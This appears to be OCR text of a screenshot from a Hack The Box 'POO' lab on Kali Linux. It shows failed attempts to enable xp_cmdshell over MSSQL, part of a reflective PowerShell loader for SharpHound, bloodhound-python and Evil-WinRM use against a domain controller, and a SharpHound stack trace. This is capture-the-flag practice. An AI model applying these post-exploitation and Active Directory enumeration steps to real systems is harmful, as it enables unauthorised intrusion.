 File Machine View Input Devices Help
Applications Places
Jan 10 09:02
kali@kali: ~/Desktop/HTB/Endgames/POO
kali@kali: ~/Desktop/HTB/Endgames/POO 39x22
SQL (carrot  guest@master)> sp_configur
e 'xp_cmdshell', '1'
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Li
ne 105: User does not have permission t
o perform this action.
SQL (carrot  guest@master)> RECONFIGURE
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Li
ne 1: You do not have permission to run
 the RECONFIGURE statement.
SQL (carrot  guest@master)> EXEC master
..xp_cmdshell 'whoami'
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Li
ne 1: The EXECUTE permission was denied
 on the object 'xp_cmdshell', database
'mssqlsystemresource', schema 'sys'.
SQL (carrot  guest@master)> EXEC master
..xp_cmdshell 'whoami'
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Li
ne 1: The EXECUTE permission was denied
 on the object 'xp_cmdshell', database
'mssqlsystemresource', schema 'sys'.
SQL (carrot  guest@master)>
kali@kali: ~/Desktop/HTB/Endgames/POO 135x18
$DeflatedStream = New-Object IO.Compression.DeflateStream([IO.MemoryStream][Convert]::FromBase64String($EncodedCompressedFile
[IO.Compression.CompressionMode]::Decompress)
$UncompressedFileBytes = New-Object Byte[](1342464)
$DeflatedStream.Read($UncompressedFileBytes, 0, 1342464) | Out-Null
$Assembly = [Reflection.Assembly]::Load($UncompressedFileBytes)
$BindingFlags = [Reflection.BindingFlags] "Public,Static"
$a = @()
$Assembly.GetType("Costura.AssemblyLoader", $false).GetMethod("Attach", $BindingFlags).Invoke($Null, @())
$Assembly.GetType("Sharphound.Program").GetMethod("InvokeSharpHound").Invoke($Null, @(,$passed))
}
(kali㉿kali)-[~/Tools]
$ cd ~/Desktop/HTB/Endgames/POO
(kali㉿kali)-[~/Desktop/HTB/Endgames/POO]
$ bloodhound-python -d intranet.poo -u
kali@kali: ~/Desktop/HTB/Endgames/POO 85x18
-a----        1/10/2024   3:57 PM        1679449 SharpHound.ps1
-a----        1/10/2024   2:57 PM        1342464 Temp
*Evil-WinRM* PS C:\> get-domaincontroller
*Evil-WinRM* PS C:\> ping dc
Pinging DC.intranet.poo [172.20.128.53] with 32 bytes of data:
Reply from 172.20.128.53: bytes=32 time<1ms TTL=128
Reply from 172.20.128.53: bytes=32 time<1ms TTL=128
Reply from 172.20.128.53: bytes=32 time<1ms TTL=128
Reply from 172.20.128.53: bytes=32 time<1ms TTL=128
Ping statistics for 172.20.128.53:
    Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
    Minimum = 0ms, Maximum = 0ms, Average = 0ms
*Evil-WinRM* PS C:\>
kali@kali: ~/Tools 85x18
   at System.Runtime.CompilerServices.TaskAwaiter.HandleNonSuccessAndDebuggerNotific
tion(Task task)
   at CommandLine.ParserResultExtensions.<WithParsedAsync>d__20`1.MoveNext()
--- End of stack trace from previous location where exception was thrown ---
   at System.Runtime.ExceptionServices.ExceptionDispatchInfo.Throw()
   at System.Runtime.CompilerServices.TaskAwaiter.HandleNonSuccessAndDebuggerNotific
tion(Task task)
   at Sharphound.Program.<Main>d__0.MoveNext()
NULL
SQL (carrot1  dbo@master)>